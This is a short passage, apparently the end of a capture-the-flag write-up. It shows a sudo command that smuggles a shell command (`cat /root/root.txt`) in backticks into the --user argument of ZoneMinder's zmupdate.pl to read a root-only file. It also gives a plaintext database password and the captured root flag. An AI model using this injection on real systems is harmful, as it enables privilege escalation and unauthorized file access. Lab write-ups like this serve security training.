 sudo /usr/bin/zmupdate.pl --version=1 --user='`cat /root/root.txt`' --pass=ZoneMinderPassword2023And that gives the root flag - 1be1461fdd1beebd3314c96ad1a064aa